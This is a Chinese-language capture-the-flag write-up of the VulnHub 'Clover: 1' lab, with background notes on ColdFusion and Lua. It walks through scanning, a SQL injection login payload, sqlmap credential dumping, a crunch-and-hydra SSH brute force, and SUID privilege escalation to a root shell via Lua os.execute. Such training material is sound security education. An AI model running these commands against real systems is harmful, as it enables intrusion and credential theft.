Clover: 1靶场渗透

Clover: 1

来自 <https://www.vulnhub.com/entry/clover-1,687/>

1,将两台虚拟机网络连接都改为NAT模式



2,攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.128,靶场IP192.168.23.155



3,对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.155

| 端口 | 状态 | 服务 | 版本信息 | 核心发现与风险点 |

| 21 | open | ftp | vsftpd 3.0.2 | - 匿名登录允许(FTP code 230):无需账号密码即可登录 - 存在maintenance目录(权限drwxr-xr-x,所有人可读) - 风险:匿名用户可能读取敏感文件,甚至存在写入漏洞(需进一步验证) |

| 22 | open | ssh | OpenSSH 6.7p1 Debian 5+deb8u8 | - 协议版本 2.0,支持 4 类密钥(DSA/ RSA/ ECDSA/ ED25519) - 版本风险:OpenSSH 6.7p1(2014 年发布)存在部分历史漏洞(如 CVE-2016-10012,需确认是否打补丁) - 无暴力破解防护信息(需后续测试) |



| 80 | open | http | Apache httpd 2.4.10 (Debian) | - 网页无标题(text/html),可能是默认页或未配置页面 - robots.txt禁止访问/admin//root//webmaster(暗示存在管理后台) - 版本风险:Apache 2.4.10(2013 年发布)有多个历史漏洞(如 CVE-2017-7679,远程代码执行风险) |

| 20 | open | ftp-data | 无版本(依赖 21 端口服务) | - 状态closed:FTP 数据端口未开放,仅控制端口(21)可用,限制匿名用户传输文件(仅能浏览) |





4,尝试匿名登录ftp服务器



登录成功,下载其中三个文本文件

get locale.txt

get test.txt

get test2.txt

得到一些提示

5,再访问80端口的http服务



再扫描其网站子目录

gobuster dir -u http://192.168.23.155 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php,zip -b 404,403,400

http://192.168.23.155/robots.txt

http://192.168.23.155/website/



扫描识别网站指纹特征

whatweb -v http://192.168.23.155/website/



查看源码得知是CMS ColdFusion

一、ColdFusion 基本概念

ColdFusion 不是传统意义上的 CMS(内容管理系统),而是 Adobe 公司推出的应用服务器平台。

它的核心是 CFML (ColdFusion Markup Language) 脚本语言,语法与 HTML、JavaScript、SQL 等结合紧密,常用于快速开发 动态网站、Web 应用和 API。

很多 ColdFusion 网站的后台会附带内容管理模块,所以有时会被认为是一种 CMS 环境。

二、ColdFusion 的特点

- 开发效率高

- 使用 CFML 标签和函数,可以快速写出数据库查询、文件操作、邮件发送等逻辑。

- 开发者不必直接写复杂的 Java 代码。

- 跨平台与 Java 集成

- 基于 Java 架构,可以运行在 Windows、Linux 等操作系统上。

- 能直接调用 Java 类库。

- 内置功能丰富

- 内置大量 Web 应用开发所需功能:数据库连接池、会话管理、PDF 生成、图像处理、邮件服务等。

- 易于与数据库结合

- 天然支持 SQL Server、Oracle、MySQL、PostgreSQL 等数据库。

- CFQuery 标签让开发者能快速写出数据库操作语句。

三、ColdFusion 在 CMS 领域的应用

虽然 ColdFusion 本身不是 CMS,但很多基于 ColdFusion 的 CMS 系统曾被广泛使用,例如:

- Mura CMS

一个流行的 ColdFusion 开源 CMS,用于企业网站和门户。 - FarCry CMS

适合构建大型 Web 系统,支持模块化扩展。 - CommonSpot

面向企业级内容管理和协作平台。

这些 CMS 都依赖 ColdFusion 平台来运行。

四、安全性与常见漏洞

由于 ColdFusion 在早期较为流行,因此也出现过一些严重安全漏洞:

- 目录遍历 / 文件包含:攻击者可通过未过滤的参数读取敏感文件。

- 远程代码执行(RCE):某些版本存在反序列化漏洞,攻击者能执行任意代码。

- 弱口令/默认账号:部分旧版本 ColdFusion 管理后台账号弱口令问题突出。

- 未授权访问:如 /CFIDE/administrator/ 管理目录未限制访问。

因此,很多渗透测试案例会遇到 ColdFusion 作为入口点。

五、ColdFusion 的现状

- 早期在美国政府、教育、医疗和企业网站非常流行。

- 近年来因 Java、PHP、Python、Node.js 的崛起,ColdFusion 使用率下降,但仍有不少遗留系统在运行。

- Adobe 仍在更新 ColdFusion(最新版本 ColdFusion 2023),强调 云兼容性 与 API 优化。



6,检索网站应用公开漏洞利用

searchsploit Adobe ColdFusion



而且ColdFusion 发现是以 /CFIDE目录作为根目录,访问之

http://192.168.23.155/CFIDE/Administrator/



扫一下 /CFIDE/Administrator下子目录

gobuster dir -u http://192.168.23.155/CFIDE/Administrator/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php,zip -b 404,403,400





7,在登录页面使用sql语句简单测试一下

http://192.168.23.155/CFIDE/Administrator/login.php

admin'or 1=1#





根据true和false的逻辑判断推测存在布尔盲注。burpsuite抓一个请求包丢给sqlmap跑



sqlmap -r sql.txt --level=5 --risk=3



sqlmap -r sql.txt --level=5 --risk=3 --dbs

sqlmap -r sql.txt --level=5 --risk=3 -D clover --tables



sqlmap -r sql.txt --level=5 --risk=3 -D clover -T users --columns



sqlmap -r sql.txt --level=5 --risk=3 -D clover -T users -C username,password --dump



8,然后尝试MD5解密这些密文



得到账户密码asta/asta$$123。尝试ssh登录

9,ssh登录成功,再信息收集一下



注意查收mail文件

意思是:系统尝试执行 /usr/lib/php5/sessionclean 这个清理脚本时,第 34 行里要调用 php5 可执行文件,但系统上找不到名为 php5 的二进制文件(即没有安装 php5,或可执行文件路径/名字不同),因此脚本运行失败,cron 把错误输出通过邮件发给了 root。





10,发现在backups备份目录下有有着sword用户密码的提示文件,提示后面是四位数字



这里可以crunch生成密码字典

crunch 12 12 0123456789 -t P4SsW0rD@@@@ -o passwd.txt

Crunch 是一个命令行工具,用于生成自定义的密码字典(wordlist)。它可以根据用户定义的长度、字符集和模式自动生成所有可能的组合,适用于 密码猜测(brute-force)测试 或渗透测试中的字典攻击。

它的特点是:

- 灵活性强:可以指定最小/最大长度、字符集、固定模式等。

- 可生成大规模字典:支持生成非常长的密码组合。

- 可输出到文件或管道:方便结合其他工具(如 hydra、john、hashcat)使用。

hydra -l sword -P passwd.txt ssh://192.168.23.155

爆出来账户密码P4SsW0rD4286



11,远程登录一下sword用户

得到第二个flag





find / -perm -u=s -type f 2>/dev/null



/usr/games/clover/deamon.sh 有点可疑,查看一下脚本功能

调用了Lua查看一下怎么进行suid提权利用,直接启动一个root权限的shell试试。最后成功提权,得到flag

os.execute("/bin/sh")

提权原理分析

- SUID 文件特性

- Linux 系统允许设置 SUID 的二进制或脚本文件。

- 当 SUID 文件被执行时,进程的有效用户 ID (EUID) 会变成文件所有者(这里是 root),而普通 UID 保持原样。

- 有了 root EUID,就可以执行系统级操作(安装软件、修改配置、读取任意文件)。

- 脚本被 Lua 嵌入

- /usr/games/clover/deamon.sh 是一个 SUID 的 shell 脚本,它启动了 Lua 解释器。

- Lua 自带函数 os.execute() 可以调用系统 shell,并且 使用进程的 EUID 执行命令。

- 因为进程 EUID 是 root,所以通过 Lua 调用的 /bin/sh 直接获得 root 权限。

- 本质

- SUID + 可执行解释器 → 本地提权漏洞。

- Lua 在这里就像一个 特权桥梁:允许普通用户调用系统命令,而命令以 root 权限执行。

Lua语言

1. Lua 的概念

Lua 是一种 轻量级、高效的脚本语言,由巴西 PUC-Rio 大学开发,1993 年首次发布。它主要设计目标是:

- 可嵌入:可以嵌入到其他程序中作为脚本引擎。

- 简洁:语法简单,易学易用。

- 高效:解释器体积小,运行速度快。

- 可扩展:支持 C API,方便扩展功能。

Lua 通常被称为“一种嵌入式脚本语言”,它的名字在葡萄牙语中意为“月亮”。

2. Lua 的特点

- 轻量级

- Lua 核心只有几百 KB,非常小巧,适合嵌入设备和程序中。

- 易于嵌入

- 很多软件和游戏会把 Lua 嵌入作为脚本引擎,如 World of Warcraft、Nginx/OpenResty、Wireshark、Nmap NSE 脚本。

- 解释执行

- Lua 是解释型语言,无需编译,直接运行 .lua 文件。

- 简单语法

- 支持函数、表(table)、闭包、元表(metatable)等高级特性。

- 可扩展

- 可以通过 C API 扩展底层功能,甚至调用操作系统接口。

3. Lua 的应用场景

- 嵌入式开发

- 将 Lua 脚本嵌入 C/C++ 程序,实现可定制化功能。

- 游戏开发中经常用 Lua 控制游戏逻辑和 UI。

- Web 服务与网络

- Nginx + OpenResty 使用 Lua 脚本处理高性能 Web 请求。

- Lua 可以用于网络抓包和自动化脚本。

- 安全与渗透测试

- Nmap NSE 脚本:Nmap 扫描器的高级脚本引擎使用 Lua 写成,可做漏洞检测、信息收集、弱口令爆破等。

- Wireshark Lua 插件:可以用 Lua 分析协议和抓包数据。

- 渗透测试工具扩展:一些渗透工具允许用 Lua 编写自定义模块。

- 自动化工具

- 脚本化任务、数据处理、日志分析等。